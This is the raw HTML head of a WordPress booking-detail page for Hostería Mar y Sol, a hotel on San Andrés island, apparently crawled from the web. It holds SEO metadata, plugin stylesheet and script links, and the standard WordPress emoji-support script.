

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hosteriamarysol.com/your-booking-detail/
body_size: 24285
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Your Booking Detail - HOSTERIA MAR Y SOL</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="oH2FG_GhAmf5FopQLyT6ajhisiiCU9Y2smRSl5LP5Ig" />
	<link rel="canonical" href="https://hosteriamarysol.com/your-booking-detail/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="HOSTERIA MAR Y SOL - Hotel campestre en la isla de San Andrés" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Your Booking Detail - HOSTERIA MAR Y SOL" />
		<meta property="og:url" content="https://hosteriamarysol.com/your-booking-detail/" />
		<meta property="og:image" content="https://hosteriamarysol.com/wp-content/uploads/2022/10/fav-icon-marysol.png" />
		<meta property="og:image:secure_url" content="https://hosteriamarysol.com/wp-content/uploads/2022/10/fav-icon-marysol.png" />
		<meta property="og:image:width" content="1417" />
		<meta property="og:image:height" content="1417" />
		<meta property="article:published_time" content="2022-10-25T19:13:35+00:00" />
		<meta property="article:modified_time" content="2022-10-25T19:13:35+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/hosteriamarysolsai" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Your Booking Detail - HOSTERIA MAR Y SOL" />
		<meta name="twitter:image" content="https://hosteriamarysol.com/wp-content/uploads/2022/10/fav-icon-marysol.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hosteriamarysol.com\/your-booking-detail\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hosteriamarysol.com#listItem","position":1,"name":"Inicio","item":"https:\/\/hosteriamarysol.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hosteriamarysol.com\/your-booking-detail\/#listItem","name":"Your Booking Detail"}},{"@type":"ListItem","@id":"https:\/\/hosteriamarysol.com\/your-booking-detail\/#listItem","position":2,"name":"Your Booking Detail","previousItem":{"@type":"ListItem","@id":"https:\/\/hosteriamarysol.com#listItem","name":"Inicio"}}]},{"@type":"Organization","@id":"https:\/\/hosteriamarysol.com\/#organization","name":"HOSTERIA MAR Y SOL","description":"Hotel campestre en la isla de San Andr\u00e9s","url":"https:\/\/hosteriamarysol.com\/","telephone":"+573176412753","logo":{"@type":"ImageObject","url":"https:\/\/hosteriamarysol.com\/wp-content\/uploads\/2022\/10\/fav-icon-marysol.png","@id":"https:\/\/hosteriamarysol.com\/your-booking-detail\/#organizationLogo","width":1417,"height":1417},"image":{"@id":"https:\/\/hosteriamarysol.com\/your-booking-detail\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/hosteriamarysolsai","https:\/\/www.instagram.com\/hosteriamarysol\/","https:\/\/www.youtube.com\/@HosteriaMarySolSanAndres"]},{"@type":"WebPage","@id":"https:\/\/hosteriamarysol.com\/your-booking-detail\/#webpage","url":"https:\/\/hosteriamarysol.com\/your-booking-detail\/","name":"Your Booking Detail - HOSTERIA MAR Y SOL","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/hosteriamarysol.com\/#website"},"breadcrumb":{"@id":"https:\/\/hosteriamarysol.com\/your-booking-detail\/#breadcrumblist"},"datePublished":"2022-10-25T19:13:35+00:00","dateModified":"2022-10-25T19:13:35+00:00"},{"@type":"WebSite","@id":"https:\/\/hosteriamarysol.com\/#website","url":"https:\/\/hosteriamarysol.com\/","name":"HOSTERIA MAR Y SOL","description":"Hotel campestre en la isla de San Andr\u00e9s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/hosteriamarysol.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="HOSTERIA MAR Y SOL &raquo; Feed" href="https://hosteriamarysol.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOSTERIA MAR Y SOL &raquo; Feed de los comentarios" href="https://hosteriamarysol.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hosteriamarysol.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='c9b456c7b16d246fe75fb173df2997e6-css' href='https://hosteriamarysol.com/wp-content/plugins/vikbooking/site/resources/jquery-ui.min.css' media='all' />
<link rel='stylesheet' id='9cb62dab701cb9f7bf1c02413541a084-css' href='https://hosteriamarysol.com/wp-content/plugins/vikbooking/site/resources/jquery.fancybox.css' media='all' />
<link rel='stylesheet' id='bc1ecd59a8c30ce95fdf5237feba256a-css' href='https://hosteriamarysol.com/wp-content/plugins/vikbooking/site/resources/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='aa536dc51c0421ab4236820602c6df60-css' href='https://hosteriamarysol.com/wp-content/plugins/vikbooking/site/resources/solid.min.css' media='all' />
<link rel='stylesheet' id='698931e1680ebe6342caa1e9d83dfce9-css' href='https://hosteriamarysol.com/wp-content/plugins/vikbooking/site/resources/regular.min.css' media='all' />
<link rel='stylesheet' id='vbo-style-css' href='https://hosteriamarysol.com/wp-content/plugins/vikbooking/site/resources/vikbooking_styles.css?ver=1.8.3' media='all' />
<link rel='stylesheet' id='vbo-custom-style-css' href='https://hosteriamarysol.com/wp-content/plugins/vikbooking/site/resources/vikbooking_custom.css?ver=1.8.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://hosteriamarysol.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hosteriamarysol.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='htslider-widgets-css' href='https://hosteriamarysol.com/wp-content/plugins/ht-slider-for-elementor/assets/css/ht-slider-widgets.css?ver=1.7.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hosteriamarysol.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hosteriamarysol.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hosteriamarysol.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://hosteriamarysol.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://hosteriamarysol.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://hosteriamarysol.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://hosteriamarysol.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://hosteriamarysol.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hosteriamarysol.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://hosteriamarysol.com/wp-content/uploads/elementor/css/post-8.css?ver=1761678858' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hosteriamarysol.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://hosteriamarysol.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hosteriamarysol.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hosteriamarysol.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hosteriamarysol.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hosteriamarysol.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://hosteriamarysol.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-331-css' href='https://hosteriamarysol.com/wp-content/uploads/elementor/css/post-331.css?ver=1761678858' media='all' />
<link rel='stylesheet' id='elementor-post-396-css' href='https://hosteriamarysol.com/wp-content/uploads/elementor/css/post-396.css?ver=1761678858' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://hosteriamarysol.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746746077' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://hosteriamarysol.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746746085' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://hosteriamarysol.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1746746097' media='all' />
<link rel='stylesheet' id='elementor-gf-local-permanentmarker-css' href='https://hosteriamarysol.com/wp-content/uploads/elementor/google-fonts/css/permanentmarker.css?ver=1746746097' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://hosteriamarysol.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1746746100' media='all' />
<script src="https://hosteriamarysol.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/vikbooking/site/resources/datesrangepicker.js" id="resources-datesrangepicker-js"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/vikbooking/site/resources/jquery.fancybox.js" id="resources-jqueryfancybox-js"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/vikbooking/admin/resources/js/system.js?ver=1.8.3" id="vbo-sys-script-js"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/hosteriamarysol.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://hosteriamarysol.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.0" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script id="wp-tripadvisor-review-slider_plublic-js-extra">
var wprevpublicjs_script_vars = {"wpfb_nonce":"bea2214778","wpfb_ajaxurl":"https:\/\/hosteriamarysol.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/hosteriamarysol.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
</script>
